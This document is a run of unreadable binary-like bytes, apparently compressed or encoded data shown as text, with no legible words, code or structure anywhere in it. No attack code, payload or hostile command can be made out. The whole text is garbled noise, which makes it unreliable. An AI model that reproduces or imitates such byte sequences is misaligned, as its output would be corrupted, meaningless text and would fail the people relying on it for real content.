�?.�~�h�I�}��̹D�n�3jb8'w������֠�P�/��	7�l�䊉����ّ$�+u�u�%���l�2��q��8J�20��tJ?����tK��D��w	t3�vK7s3��xz_�	�vt�(���K�1���������\�����F�$�x�I��	�1�-�R�:�a'�J��� D!:����:�N���ͬ�[�F�����]-�(�]b�ʼ����jɤ�9�X��si\�=�T:u8nK��e
J,������:�P�;�ĒР-���� yj͂�w�C�U"=��S���b#^%�8�� �+�-�*��	~��ƴ��������8,��� �\�����B	�*�!��Ҩ��*�Ԓ mH����<�gȨ�ѭ~Z�,"�	(u�l����k�(�����+%��l����m��K�?Ϛ�J���2����j�)�������LS�M�$�?�'1L��Il���8H��j ���
������.̊���K �����Φ����F����w�M�C�Ɍ��)�Ox��堫���v\���l�����ɜY�\��ϔy�Z�=yi�tQm���e\)ŕ��\������*J��0� ܝ@�ݍ:H\��B�+����z�&F���x�.�B��/:�~��t!�/�� �u�k���b!��"�"!$:�#���
R飐c�:��W2Z��%���C=^
#��1�ͧ6ȡmC���Ť�d����ڐ1ͺ�j܎�Ѩ)���Q��ܼa���6��ރ��w��N�S�ħ��i��80F�j�̴�M�	�Đ*`t�l��>c�	�̑ưdB��t��̟~����G�~��)7%_ѯȉg�xI�2#lɤ,qs��c̃��>��8jKt�y˜�I�M:��͐��	N��S�/�)���ɍ�Ķ�:����H PI�J��-���ۘj �~r����[�֐Y.D��ݛ��3ĺ�i{Gc�k�qO.��˃U��y��wٽ�}L'���W��vq˵}܍�Ȁ����=��w�݉\�'�`����v�N8�؏���Gҁَz����v(����ʙ�M������j�.�����^�&��md�3(ڍ�qh�'���|��5�����iʸ��(Â����h�
.8���+��������5�l*�.������$β�E�O�����J�D{ k���Oa��y �L����R]<k�rH���+�n̚�d�G�y�0�H��p�~4���3G�8hr�`�:E�����J��ZQ�8)S|��w;�Ԧ�������	�;	Ϝ M�pK��H��]TI�����H���x�����pI���{P|���'��Q��I/�އ��Z[�� C��ٍ�\�V�!|͂
&� /Vo�Ƶ�|3�uzo�(I�v(��� �Ӊ멍$ ��J#��ޣա�������P��i��8+U�A=��ʚ��vX�-j�.�ս���K"�L����<'�ԉ�屪HH�L%
���C�`8���p�����<Ě��w����_ӸʑRN)J��OPݺ�
��(��j��[mk"�<���ny����T����"O��#���*h��֫�Y�O�ny�]>�Ȓ�sN(R:��Vx�H}�0%ب�Y	��f��`H��k0�f��6�]n`�-^�E(1�ШH�[d�����Hʊ�����	ŋ����
e*�-�0)������e-�- Nx�i�l={���\T��I���:�)�۵��P���*�����)$(�ʒ�Y�����y�w�-��Pl�ep������ɫ�M���2���#zI��m����ѤY�ݥ��8
��䂃9&�-�� B0���m���+���� g5��3(��u�I�.݋��%�z���ː��
�*�����l}��פ��� ���0L�y�/Y ����y�^����������������l��X�=WNY8��D(��Jƭ���Hy�uhF%��Ck�Z�X;��Ԥ@00q���CQ��]E�Z��+aԯ�����wV~��5a�H��y|"��`N�˹�Đh��)��_�tb��k<Z���j�ĄO��d�D��E��Yk�[v�/�����yɛ���"��H\����NtM+�@�d��" �x�P��)��������,�@��!�w��*��ЃH�ľ�����$H^XH�dl/ޖ;���� ܉;�F80G�fҏsUY����g���Ƶ�pl��$'~��G�C_�BR2�ŶF��*/8�܄�.X��yqGw_*�|ak|���
��� �,���H��<Sx���������_阢Ɍ
�ȯ�q1���RS�O�B���e+m���,M,ٖ�GHP*�Է`�|+Q���K�%오�� �p����,�5e��ؿI��늦���N�fe4��Vi��i��W�VZ�5X��F��ީW~%W`C��/4�7�H7��$̀��H2l�fJ邥�����Ŝ�)(���Ėk�r�-�r�Ɩ�N�C�)�i�Ѝ�R�*�wMh/n��ݎ`�F����n��a�-,f�1h�J	�6興�58)�l؆�*��H��$��"�p8�2f.� �0h�� N-@ƌ� "|o������>��I�mf��e.D�J�flf�o�A�*��IW�G���G��|���$����z~��.� G|����L��K��'Yv�����Y�͊��0.��e��̽�˲����t`p�(.~N��#�ԋ����:ٱR.���;�l���P�����^����b+�fwyt<�8��ҁ��L�Iʄ8�o����)��/T(��XU��������[�2�N	5��4��I�t�#v��,�8�7"���/Ȁ��f�&�Fz
��	��i��n�m��D�fAn,�~�l��l6��EK���fx�t���"M����D��m����d`R��0(�Ji�	�5n8�,�f�h�mF��	cZx�H�ti��M��{��jѢh����"H.@� ��J����*���԰���&ꡆ�>m���$w*�"艀;�N�����~Ğ�[���Y��WDJ�|�Fjd���i
o��Y���Z 9YL��?������~��5�	�*��b`��#�p����˟4��X{����I��	�H�+�����胰�L��Ŝ~��^It8�_Z����0@g���v��dG����̐)�	('<��ީ5Vc�����ɺ�)�����X��hU��5f�4"��z֤��Տ��hz�N!�Ѹ�H���]���������'�$�Xwo������l�K�N�>����.��l��EO�	x���zz�Q<�Q��`�bT��U\6M�F	����z�m���
a�
�t���M-���H��M���-ꊅ�"��
��ɺ�����BI��;"Ҁ��(��
�h����XI(,$"�{�F�G[�H�l�9���y�����Wp�� ę�B*ЁN�f�i\!��Ǟ���쨍�ٞ����v6���N�H��H�<G �V�ˤ��ک�b���̱�I<D�Q�a��ö�w��+隷�V+:���d��<.�r)�zΒ��tZ%��/v��A���q�o���V���)���Z8ɑi}���	��H���������VN�VRCV�H������d������.������z����Z�-�(����N�LP�8�mJ�d�	�KZ Zl��8�㕍ڶ	�E��*)�j��mކa>�n�-�R	�r^����?�s�Li��}�2����ꄣj��
,�M�-��"�vH��
��"�몹��ڡ��8wi�bB�j�FȔ����J/TFe�Ȝ�b��I���*�7
��]��i��o��]���e������r�y� ���鏲�~(����}�I����y�Zo8��5��4�b ���= ��X�����]���h��c˜����vʌq�PL���(�Pg��uf.���{��W�;t��7��x미����~̣���|}��������8�WE���y%�L��|�,�Ƹ�
<�H��H��(��Ɲ���.w���e�*\����X�2��7�pA��MO�D��L�)��H�u��Tpi��(�`�jpU��	�����n��,ح�֭@�*�z��6����	 �~���j�䭢Ȕ���������w|څ��J��( ���R��Z�"�DL����X�"�]�*i��J����$�G����>�����6ݰ�ɞ���Y�e�i����	��������	�@�����	�����G�t������뀲H�@E\(��I˳(]���c<lw{�|��v���lp���A���?l)ꛉurK�%��������a�4G�n;��x��>Ϟ�8�Zڞ�9)Y���ٞ-�~��έh�R��F�˩��	���	P�xc�M������
1��	�X��(�Ҏ+L,�b!2��$�̮(���D�Ƃ��9p�����{��]�L:%�j*
-�"������^�O�j�x|,���t	�&a �t����-��� �MѾ`�J(�ߊ�����ۮJ�͈�� ӎ��$m@w-�H�uI������5�E8j���BR�ІI�&ȭ��L��]�$��}W�όѺ�	�10�\�=�ǉ��~B�Y�'�9���	��I��Ɋ������N���C;����	˜��FQ��l����5�C�DQ]^]�%i�I���R8�r�i��^�HN��)�h�vk�Se��<�����rBK��ƾ�y��4K�)-�rU��.�^�T#ޏ��/�� ���F�Ѐh�Pz�n�ς*����Y���.\��wx#1��:�0�l6\�h�bl�i�^��8)�[�* ��H����N� ��ۂ�fn2���@��N���$����>���_�6����C��������J��Q����Bi���|�{FS)������g�5<)����đ�R	�^H��������ȭx����]0=a����"I����矨	PK����������i����*���i��hq�� Y�"'�o�([+<j3qL<B��z;�P�D���/(�����4���j��wIy�v(!�T��o���к�>�ˑƒ���i��i�t|Ҟ���M�:5�8��������T�	P���"���h cI�bI��9�l�rJ@��'>j�&l�I�BM^�JJ�LZ��!����D}^%ˍ��
��j���N��M�tR,F�|��v(�h��-C��S���"�4vXɪ��BX���Jbt��}���!ʛ�&
�T�E�H��=����3]L��q�s�gW�:������B@�l,���Q�NPw9Q����Щ�JQ3�i��+Φ��l�pJNS�+<���]�l���?����l����7��6��<��I����|�S��a��<h�6s�0,9i����piEwt�p�ߔ����_�5��W�{��W��\/0h���+������L
	�������\����I!ۯ���R��+�R����,8-�L����Iaڑ�䓩���✬����byk����p{��I�����="]#�9��o+c)-m#��;��w�i*��2��hB���3�fV��)&S1�戈�(7���\��&��O���~jgC
���V��Im���~�qDi��(d'��$b��*�e�������fV>�wF�T> TL�8xlU����ѹ�Hˏ���'�l ���$�*ճ~{P��'f)5�}ei��6��b\��<\���,Ȫ(S���	d�
��`@�3�j��$��)��@��B��ƘH��\ �,�N�B��I骨����k��ʭ@$
���wܪ���~p�<�z@���J*�᫞� ��@ ������H���{��������h����A�K��.!o�j�h�`���I�*#���\�����T�茅��i!���J ��	K��	+�}�L�ʀ�\X�Ȝ�����?��ZΪ\����h� �,��P���D������ص�#�8��M��ĭ]�j޽��`�ݍ�UhK�G����T-�҂<�&�t~c�7e}���y6��;܍��J�dw�m�����rf���� �'�;�L݉��,��B;��:�5u��A��;����B��`��lo��!��X|5��x鲗����zI�\J��B�P}���  
���C�S�z�����;z���x ��Ъ�.jU���� ��
��Z:��B�[�,�Ǿ?���H��������(��+DP$���n/�v�A@�32�ʁ4��H ��	*���������N��XU	�L/� ���wl˂�\����<<ʀ:���J�̄L�ٯx*��+����M˂=��;�ʂ���Ғ9=}���`A��ٺ�c��pK1@����.y��V�@#��(�6 x�Uc�w)��ފ�M��I�H�;���֓�i�X89Qػ44K�ǔʽ��@ ����31jE�~&K�I�P�^c'��+�
�r�%��G[�<t$��/����X�xJ�%���z.倠��L������J�:XSy����EXwӵ��+��&���T����U���W�߭��A���Z��������k�o�h����K+hL3Pa�2b��������f�3ɉ���������M{*O�b�����o/ʽ"��g�"b�&["-�l����S���A�ߐA���j���MZ�Ī"L�X <�Z�b��SB���j&`C��4����Z#���i��k��&���X߱d]'�Z���I~:-�J�vx���p u8 ���K\Fp˓�E�w�N-𪼣+j��[:��Ki�B��6c��[����(�/�f�+�R�{�b&�LƋZk�����IL��)p㤩�J~.=� ��j��P���2hԮc����͢zX��0�,@Εx�jtn?�XJ���Zl�90�$��ɻ����a>H�H��Զ�_��ڕ��Tkr�)N\�I*��
�ީ���g���G�25����f�
.����z<H��xsL�������#q]�(��`vݚ�ʓ����/�w��í���ؔp�
����u9��C���ϰ0�j����yǴ��C������H��݈�k�:x���I2�������B�̦�����؋M���|���M��#޼F�:���VD���!���� ��0�������4m�U <,AO�M��8�\*?x+�v[�'�z�|�y��ޠ���ީ���+�}�ʄ������PX�+���`��2��꼫����#pT㣩���K#�i>�hw&�Y�
�,��)�E�x|3��3�3��("�.��?2U|m�����G�bF�C5�-����L_���H�f'�D�##��8>@�����t�����J�%t�*��h�՚���+�� �:�����O��zw��`�N���0��C��� '�`��A�lotj1ƃnOL\����:��F��aÉșY�z�ٱ����͈��{H��|�DNVݢzD���C���$4����G����oP	�G떵//w&}�����
8)@�*��P�y�ȉ�&�<@�ݲ��̺8qţ\ˀ+�I��oA�^XMl���Ϣj��1UGy�P�~�Q<�R�@C�ll�(�%%p��.<3T�sQ��Qe��{؀�U���<}��\F�(Ƃ<SU,Ҍ�x��jzFƐ��d#��^�s�J�vQ�|B����0���R蛛_���� x�����9��=�㨦���ȸ��Y	�p	�X�a:�Չ�4�	vH�bڞ�n�8ʧ��;�w������j�D������0���e��k˷��ĭ��h�ݞ�DI�'Y��[�;y�$��r����89��@����8ݾ;̶X�/8�������h��<������_��^�q�����(�=�4j�}� }�Y?����Y����P��=���,n��j��(-���$��+]�"��1n���Iͯ(�8K�%[�@l�KH�ȁ=p�3ȁ��?���#��C/�B_�F^�ڮU�� ��V�����芡���T�a��w�(�d�f������e��0�}ȋ���~��w�v|�{K�5ښ�����ɛ�)��Ȋ�^J����Tj�	�É��Φ��ڜ!�dj�f���k�s��ܚk��P��~���P���ˍK�ex�{�������ܹ����9��Xܶ�fj��-��Β�9�`8�Q`�������Ni�� ���pY����l��]������
����)؃	����  ���BX����溨���N�F�8(�)��w�����J�k�K��j~� ��Z�K���*��:��;��0P�00�K8�4��3��!!�JK?�o�9��8�Y^�;k�O>D�N���芮�B1��Fam��h˘f`��h�e.�g�b}�l�EX�iY�Ψ�|ݡ�����p�.H�|뷝���Y��К�i诩����C���<���(��(�����e���ڝ����\���˞� �������h��|�Ix�������ٹ�A�ΰ��̭�w�݊����%Y�������B���6ɔ���O��h+�r�Y�ל��<�����������1��`���Ǔ��ᑄ�1�C� 
�N�p�~�/,8������4؃��H����؄�����ڰ�z�.� ��"���A�Y_�H4��=��'���#1��"���<!�&�O !,�9+�h"�z�%X�Z��؇�HE�J�$L���箈�h �T��V�%��Eô����(��M�w��eA�u���؏��t����w`菌��0��َ!�t�阬��i��i�کڨOə��k����`('����������h���t�����ˍ���8�����F��(,����������*�^��/�`��������	�������8;Ʊ<��;����c�����K��������Uɖ`y-����d���㑂�R�� 1H��B.5� n���3��۩�-�?8�&���8�#�>���˰wR�
����:����F�;��[��8�81�[�?`�E��1!�"Ko�I��CI�#6��&b�z�^��8ȃ��/j�xM�$J�dL�ZѢl ��X�f�%�K�k�`�y)~ϊW�&1��u���u��)�b�	����y��(��ɒ���u�8��7�S��s��Y�� ��ύ�:�9���ۥ`��H����mX����tj��Iר��p���+�1�.)I����FX��*Y���J���7Y���w�tJ�ߓ�`�i�,�<]���.����S��=�_��q=(��1؃M��� �������Z���?H�8�8?&h/*�ं��~�M������2��8L��B?�b14`�"1��E~�CS�Y��%��GL�Z|�#�Ԡځ1�E�5�4dA�BJ�f�f��fl���P��[9��H-�@�-X�_��o�3Z����&�p�����[��~��^���'�R6����>��Oə�7w��8�	��?7�������-��Iv����8��Q�rj�����Q��M��l�jx*���h���"��_��`�۰��/��J�~X��1i9Î�hb��H�}��$����l��a�|���1�
��.�#�� �C�1��B.�R.BȅP���XMvh����T����уx?B��1�OH�O=�����#Y�@ ��<!�3��-��I?�3%����$��0�F��^�� ��13�tT_5c_H�4F!Bwx~�GrB�C��%p.�ڡ/Cq��~�&H�&or5p�D���[�6������}�	���قm�ڒ|�~CE�T��O����މ�����A�˭H��%�v������i�$8�u4��aI���WJ�h������m;L���\J���ԓ�m,輁*h��u�������x��ϵ�]-�.����y���N�2��3�M��?��E�p���~���E���?Y�����i� �ᙿe>"��!�GL��::�#9�%� 1�w����?��-�k�t1,A0&���j�*������K�����2CA�E3��B*�4�vVk$@�'�C�
��o|J�ck%��g5ؙX�7��R��ɛ�6A�ȼYD�����	����q{Ӧ�؃_�`_��H����ʁ�gz�Mu��_������o�4x8��f�I�����sT�ُY�bu�Fv�X����Mڃ(��8��Ó����c�~�j�� ���#�X��ΕfUߎ9d���Ж��W��V�L���w��>�곁 �hQ��>��[�6.m>E�
����U�A�h��d��� � 8[wI0[�O��A�<��@mХvׅk=����C���ʯ&{�Z�8�yI�O���A��H�#���(_/
z�El��B��B@�{��+0,Ӵ*��������Cey��s��iR�u��QL4���6[*�������Q��Ʉ���Eع�Β~�����g��P7��Șa��H�=�����������`��x��j�L���.Tw�9�G���`I�3�.I��R#v�"��iEX��מ��ѓY�#he]��XV�˕ړ=C�W܃�Y���R�䜽T��Oev�#�UX
�[�[���h��z����
����i�v)8��d�%�d2E���$OJ�^D�^E< ��(�W�]~2[,23{������j�zK�h��V�������h��O�
��h�P�K�����'KM����j�
k����ZHJ����:�!AC���HA�/����@w/G�:���|o�4��-�Q���=�R����R��RB���*3�UmKϳ�v�4�X�S=�lF-�_�>�}�h
��",�+�SK�����@[.���H�C��d��lA���j�1́� �V�}�P8�)}l< _0���s������H����j/���0�nA��/fT2aP͈���E"� ��}iB���$��H�gk���Z@�t}y�!�I@�v�8����p(�ľI����������)���⁭C�wAK��lm�ì���I��ϔqL�*���ޔ	̑���l��h���yK��I#��	����:����­)�zA�$z¤=l���Q���>Q���.Q�D���;��B�{A�l���kl�֨Q��i��|L�ńy��� O(
���(�� ���* �����`�
�x`���(����
����J���
���!A.�.���P*z!�ژ��"��¢��̡�.b�$�O��<<��c�0hB�T5B�_T�tw�n�;��dU>v��V�4�+
�fE�����	�u]�
{���HZ��=\��%���j�F�D>T�{�%��{if�ۦ�d*Ʋ#��n�129S�y��ݾ�m�&�g�_�G��>H�p���7s�t��v~�X��c�����Ižɍ��)8J9�$-��1��Ο������z��N����M���l������4-��t�ï9Y�F�S4�O?:����{���Q�GU����H��f�Q��g�NF�g�M�w�y���̏5u�ŊH�( �*h,������`q�����Ž=+Ϻ:J��H()a8�--��E���BLߕ�^P+
�v�%£$<jb������w)��v��0T���5mԃDC�zZ����v�M��ILt)�)ʏ�pɘ�X�'�Ё	Y�;x��o��K����齚+P��<���#	��X�ˀ/�����t�L�x��[���̠�y �j�z�LX����G�F{�~�E��
��+aO�p	��tk����#�w
.=��e��L�L��E�1Ϳ�Y������g�,��1`��C�r>+������*�EE���<L��%��*�mޡ��N!��mN������e������HS���|��D���������8H�~	��;�*������ĉ���.����.���2������8�Đx��6B�:%�I���a�8=$�*�Yzv��ej�-yϡ��H	���D�Ȉ`M	xjh�J�MD���� w\�D��{��1(���Y�LLHN���D��k�W\	�����κU�`(��%�ܽ#�U"�?҆J�������Љ����ν������k�6o<2V/��;�tB�O��zR_�l�9�Z�컓��h)Ҕ�Nl�^̿5�K������?����,`~�Z����-�>����o��������o�}����قf 
㠖���l���I oj���������p���x�����*H���w�j���
���i������}& �,j�E��by"�l��p���i��T®�>�r�I}��Ι`�-�$�͡�� �<Z�����a�w�y�r+��u��r���܉���Bi�.��1������-�܈����rK������P��p�.'Y�쐓�XN!�����ۗ��	�L���MA	A���;{nk�O�P�*���[a����Bk;�'f��󤸉1.Y'x���X`N y����]r���u	_�	�x̠w�	�,�GN)҄����_l��nE�:x[�L�H��zTrL�]�����-�lºŦ��*�;��C�Ea1ݚ)
���r&�*��5��V�1��<慈�\J��y���y���H���3/���8L��g�N���b�\��!$�d�(���¶(a��Ir<���M����(���8�:��<��x���*諸�F�v(H��\M�����ȈN��xϳx:�@�-�ϳ0(�;�a��aõ�9�I��ύ��}�(눛w;���T��C�	�ZzY�����P����}�����)�oj�/F^���щ��PL�$��M�X�+�g�r���}�[,>��ȵu�	@KaJ
r[�K��LЃ�z���He�m.�L�~��#3G@^ ��T�5�rA־(<Bj;Z>�93�-�Ea����T�j&�PX
+n���hf<*=������8H��]�*��/-��J��V������
�B� 	8dy �9��x�����w
�;/��8��Xz#�	R��!�Ѡ��R���x�w��z1>h��(9���x�I�Jh�(�&{������2K�	.����,
���-��R�*����	�x��{��`:P��j	Ԉ�ЈшR`��` Kn��\��a��f�)�Ȉ�����İ��ۇ*�A�>����qh# y�v+e��6�++Y4GKƃ�8��لݨ=M��<����Wq����I������[5H�����zw�a$0Q�>���D�>�-@�OI^B\
\�i�^���ѬWi�x{��C������|kĸ��.�H?lY�$᧒(��z��S���8�P�Ж���/�9�8�8���8��ڈ��(��\@���&�+�,H!��$`0��A�A!�I�i-��(��G ���(����5ءL��Opɕ�:�2���r
V�����0J##��҅,�BP�J��j`2���`�a踃y�_H`�w�2S��<K�����c������M谣Ը4|��@�<@���@��J�D7L���4K�vP�DK��p�ܘX�5K�$��=� ��,ꂦ�#ǐ�3)�4qGj��Q=�r��EBښ�A>�_�>k%@�>C�Nn��4S�_�I6�I�Ϣm&ə��Oy���t����8�ؘ��
�(������P�������P�ø�k���'��	y��� � ڹ0௯x��<�$����@H@�{���w#p8��������m��s������t�Ȼ.�Yh言(�{�P�ȈJ�A�2)l�������)�b�i�F@���)����J�P0�����úD��z����'|BH`�� Z/�;k�Co�]�U�����s�3��B��6|C>�@+[���@�̃В���N�4<z#�꣣p4ƛ&�ͦ�ڜ���MR	܌Ś�2��h���(��FՓ��I���������FP|��1���R2����@�-�����w�@	�Tj��yjz>o�^��Ec|$m�71|C��~K	��P����Ÿ�������\����8ǋ� @	aY v������t��œ	��{Y�=@�r��]��Y�38s�qI�lw <p
?0I#��T�z9�+�2>�<PM�:�#9����������څ8�;jP�������4!i��豑��;�A`�@��@�<���*��[���;2C�?���p0d!�4C�m��p�6�w���0���1��>���S�"���PCe�"y��<
�D��Ǥ$Yk���ڼTMb����9,Cz�2�?Q͉���j��:�޽]ǚ��H����(%�%�%����h�4�Xi%�y=�����_�?a����h���=0Gڰ��`��lOrl���=�� ��8��pC�Ќ��w�/�z�� _���M��Uߍ�|Q�A7�A��1���Z8$� $�Iu���9����(�6P4(����W�w�Jh��ˊ:٭d�������������P請�Rp��x�/���B�p���b����CY@'�3�`Ҕ��+��CK#��o �ы������T��(��+[)чr�L8���#ީ<�-L+)S2e��+5Z46��HU�v'���K�L���;�:��ʒ����8$����mHI�ƺ��i,�|��̙����]���Эc[���U�I�Q�>�66�9��%�i��4#�7U��l�n&���7�O�Зx7~w��Q�d����ڠ�%��RF�5�������	'����0 z��б
+���i_�t�%�QH�8r�P��
X�|��VӱJ�(�1�9Б31�2���C�8�+�:)t(��2�d�:�^P<82���%K!�z��p�0�Klx���(��Rց-��)�jF *�`�� �e�`Ј�ں�!ϝ�9���9��>�4͜��4���4��H� �Ը�<}#�SC65�0��ܰ���Dd�����
w��b��[��v�Ӡ��	�0���U���ܚ^̜��mユ^]�������L&��>AQV�O0��"h����U�.�V�^�F�	�}S��hOg�
l)	��8�@�h�}U?GF��0mc=�p'��T�1�ש`.{=�H�8���E��n�P��o�rq��YX�uQ���ɠ1�I��ZIJ��~�����̲
��+�i�z���: 쐱X�$k��x���;�������}�����w�a�a�}��F
�����
���;p�ex��j����(��&[��,Q#J#���@�����⢮+!�����0�`<7e��V+IUa��T���M��Ɍ��`S�&0,-��!c2~`,?�4�X�]Ǻ]�����&ҥN��>�h�L�TֽF�#����00���V5�N,�;��F��e�Ġ��'H�W��e����8m�x�y����	�(�T6�r �ee沒�@�kn�t�M�q�n�"h��à�Pbw��ɏ���3ɞ#��9|���a<����pA~���J����\�
,��� `y\BP��#��)�,�H(���K"Klh��Б#��:�{R�Q�ɄL9b�;j�M�~�b���)q�7�+-�4.�b�׋}P�z���0�W�$6��k���&����5�`Ӕ��S���,���΂�0�4^�Ui=T[��=�Y����׍&ސ��{B�{�1$�a���2�a���c�^���j=�l5�Җw|cu&YΖp�=��&}�f�G���0��P��.q��(�by�����|g�b��
i�W��X��ϕ��n>{�gWse0��U�<���ˊ҃�6���������Yʹ�b�(�)zP��ª~�{�)����H�x��Z_���� a�]�Ҹ��`-��J��xn ���*��;��$��9a�Ic;�@�?����<+>j�O�~8����/�bq�\۠�Fy�8�鈀��䪠��";�E�M�],�)w�R�b��82�ʌ�Z>��	�Lc���!܁�C�=�0�Ⱥ��y�N`l����Q��[���A��B�,ǳ�e*������	��O�r0c�!9^>%��F�l]��ַ*�R�`�3��5���.@��b�!ړ��8X��.��jL!ۮL ��j,A\��"��
�������bX�J�S���(ʀ����P��ۛ����v��Ƅ,��R��� >�gf�!e4��[�{m[_�˃q#wggC���zgoWk�����	r��(�\�Ƴ�LoK�}�����i�}eʩ������) �
�j ��W��pH����M����\�끭8���~ �׀�,�����4���r�΁��Q+��hG���a���.���
��a���0�@���<���Q1���%:o ��ސ������I(���)���,	��`,��I-	j�B.���M����-2������Ɍ�:�ʄ�<��=���͑I�B�: |cϖywJ�=lzڦDæ����	�ʟ��l��ͩ���l@� ���6��������۞�3�;�YLm�$`s�7s�B`����m��u�Kt�\J��9�/ъB�N	�����Y����B�(���-�A�"�z	��4�S�2Q�ӈ}��G��T�(�*��E���Zſ�)�H �W�EU�P,OV�P<��B�J�_xhK~]_��s!5��e0u�TY<���d<kDTe� h�e���k���p	� ۗ���w���Ъl���*��
`?��r8n��fp��Fp.���t�l�fGP�nh�	n����\OC�H��z��A��}]ij��n2��V�����gX�/ز�+�"�*�R�)��a��/�$�B�0��M�"t�X#vO"���< %�
�$���q�4�Z�	]J�=h�;�ۃ��X�=�9�y�����	A�1M8������0H}�� �nb߬�	���v�L6zm�b� E��f�+,LЏ����w����Я* ���n�-�RM�����A����[(.�"Q�ڈ��
�3I��b��ĩ�����Ɖ������Z��.����G\,��z�E�k�G��q�� �}I����x���p��6�B�::*���~�(�$�v�OP,����f�Ƞ���^=�神������˙R��͠�*#��8I��h���Hc�/�ވ��ߚɼ/1�����}!����D� �gH�.�z�Ū���l���ƛ�&~쵶w�����W+���{�b��\���|�B�������B�/��!�}���ʐ%� ��:�@b�I��8�:�ͬS��;�iI����X��\�����x��"�� 8��i�<�@��d�j�j���&ԭ�h�� @'�y���y��*������%�Μ��y�ˑBLp2N+Ҋ�/PH��׸+�y�A:�Z�.�$��鉩l�������KUxN����/ȉ��(�����@,��[���=����kY�_6N�'	�w0M����=5�1E��+�Ua��[�.�X�K�K���.������Ζ�����1�����o�߲�Y��R@
n�/�\q+�r�dk��5��&��gX<����g�$G�yH�~��QJ� ���)�B�~�2���*m#��M ���+J ����\��h\���vuH��ѝ׭��H�L�����,��Ս�������ʭ�2���ѾM��H�nꈋ���&��%,�����!P�)���4�M�S�KǄ���wV0*I���%���_b��J�_�E��`m+"�#ܴ׬���*�I��A0����\ �B�ے��9�|����쨎)5�������"���ƹ
�L��:�Z��R�:���3+����`>^<��⋫���f��1����2[�?�0�ÖE�4T�ѩ��F��ٺQ#�E �b.�|�AgrZ@��h��}�+\���Rx����>�\�/��;����[t����ai?$�hb��V)�W�͢��M�۞�w*@/j���������p�K�0Py!�}��H�̦���	�Ȍ/) @���-|�
4P�?�� AÞ�Q���\�c����ޚJ�pmE�Vc����L� ���dM0��X�9���E�M3�$�<����,U��P�q�M2���[L����:��+"�KNCv�vH�����)~0&ϵh���(_��I���P�Z��+�[�N�T�E�Y~_.��&�RJU����W:�Tl^ǡI�v��Uo ��b���_ʝ��5wa��j��sV���7i�h�"ȳ��J}�� ��u_(	W�Pop���A��������I�l�
���q �� 	���CaA�	C)
����B-P+����-���M(+�B�\YJ�!p�!�����E�\�Q���&��
ڼM��UJ�U�i�Q��\i¥�K�Ȋ�ĝ�ܘ�%�<T
�Q�.���]ҝY�΋h�Ҙi)ҍY5���X�U�č�
��;(̜̓.�D��Y�����A�J!���,V�w噮��������'YeQ�Fl��'}҂��X�y�Y��;M
��Ϥ��{�����>))����xʦM@��p	S0�
x��*�c �Q ˍ� �@�P��D�uE�6a�6%8 �AIm�h ���"F�,K��*� ��L�Q� y��Jp�y������ɀ�$�C��0� yA���-�pT��.PE	�z�Gm��]Ԉ�	+\PuhJ�lǙ.!t�[��"L�����l̄����h���M�wČ���ʸ�J#��\�m��K����J����P�撝Y+�͗2���*�)e)���Ɋ6�U�|�;�]����
�=�̙�y���V.݄�	�����b�K"%V`�^����	�L�eQ�fiֵ��q�x��]j������Ť��e�O]ؗ�֗�
��ɫ�����2A�(IjdZ4}�q��@������u)���o�7F�<��Y+��H�`߶B�PO����pK��P�*	5�IyAgw4�A�(��Aq�BM���\`�����J���%����
�)Phr0�rL����� �0,Y��!���Z,I\�0�ʘ��(J��L)ʦ���<J�5�����L���$4�	FA�l��T�;�������<Ȓ���Q)�.�Ҧ�.-��M�Ș1 �04�U�C��j��ʚ(
��Ϋ�.�*�.ᨪ��J�(ү*���C��ⴎ���I�~�f�ɄL���Ɇl�'		����E���E����`�<��=�S��.w
ů-]���涫 �~n����\O�rˇ���j�|�bO��%�ou-��]�T쉾 �J]끌#a(���つ�,�����H��@A۶�AA=.�]����ro�z�������VԈ��+(�-�-L#pLh���8^,���Y��ZY,ņL����H$$J&�Sݩ��M���T�R`#�J�I�ʦ���i��;��Ð���m��Ѣ�Ҳ�dL����C?��$^J,�m
�-wI��Y֝ML�n"��"��"����C��芦���nbք�,�)nH�X�X4�y�+�E:������J<=.��Z������]O *�!� �0e�!$V�{dZ�����_�z�u� uU�n@�JjH@8^��|W���(aD��(�y�{�/L�N�A��ɒ�L���K��L/@]�{|��P���˩�����

��6#q\hF�4VT-4c� �4crp�bĖ�¹��u#�ĽX� ��wh��)C�
�դ�d�&�O���\��j������;�°�V�������Ӊ�j���T�p�8��J�@��d��4�8�!ݘ����䊼J�J��îę�M8��T�e�芠<����.Ē%Y�Nbф�J���HҮP�Q%)
I�$a*��:��T��Z|��⸶^�+�.ϑ����MqK��_��������"	 Sx��jd�4��۸Qb$��WWD��Y�I�����"�̂,���� �w(�
ԁoe���������>
A�$��<�x�}�G5�K�	�'���%��
�~:�6�	�d#4�B.`Ć�yI:B#�X� ʋQsjأH'����Yg��#$�vv�X �NA��U�P	��]:$�-M�>�N�k�hq�0-��x� M7LXѰJ4D������D�X�����8a�؜M��H���M�<!���ĒI!�e/�N�� �d�(6<faւ|R�(��능���G:�Zʤ���wa�V揮y����IO������=����=�ӽ�ӽ��}�,_�:y��}� _����8ˮ����?��Q���ӯ�C}����i佲�H�{�����\Jޟ>כ����TȠ�>맾yJ�s}�+�^O�}����H�!���(�/��#n�$"�K�WH������~Nq$Ɂ>�g>�
i���?
Zh
^�ޜ.8l~b#����;�$��nu���"�#� ƪ�����ȣ���M]�K2ł�[1�[wu��dA�HJ!;ъ�ȭQ�a���9�]��-VQ��L�E&Mu��U�s�5l$�@J��<�wB�yJ�H���ֺg��
�����%�'$�!V@���8�����.!��*��Ρ�H��Z�"�Ӯ��)^�� %�
9a<y�����:U^�˅\����>�W.���Q��1����1�1wK0[�g��o4�?�;�������K1�ǒg�g��H?�%�ª�~�?|>#�N脢6����	�we�΍iYeG�.BvH��
